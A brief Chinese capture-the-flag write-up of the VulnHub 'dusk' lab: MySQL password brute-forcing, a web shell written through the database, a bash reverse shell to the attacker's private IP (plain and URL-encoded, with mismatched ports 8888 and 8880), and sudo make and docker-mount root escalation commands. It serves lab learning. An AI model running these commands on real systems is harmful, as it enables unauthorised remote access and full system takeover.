前言

靶机:dusk-vulnhub

靶机IP:192.168.1.167

攻击机IP:192.168.1.124

考点:

mysql数据库密码爆破

渗透过程



扫端口,发现好多端口都开着

8080端口可以获得信息

对mysql端口的爆破

获得数据库密码



然后连接数据库,写入shell



然后反弹shell.

exp:

1 | echo "bash -i >& /dev/tcp/192.168.1.124/8888 0>&1" | bash |

url加密

1 | cmd=system('%65%63%68%6f%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%2e%31%32%34%2f%38%38%38%30%20%30%3e%26%31%22%20%7c%20%62%61%73%68'); |

然后在kali上监听8888端口

接着安装一个tty

1 | python -c 'import pty; pty.spawn("/bin/bash")' |

sudo -l,发现make命令可用提权

1 | COMMAND='/bin/sh' |

发现权限还是不够

id查看一下



可docker提权

1 | docker run -v /:/mnt --rm -it alpine chroot /mnt sh |

总结

印象深刻……docker提权一直不成功.

学会了渗透的一些思路。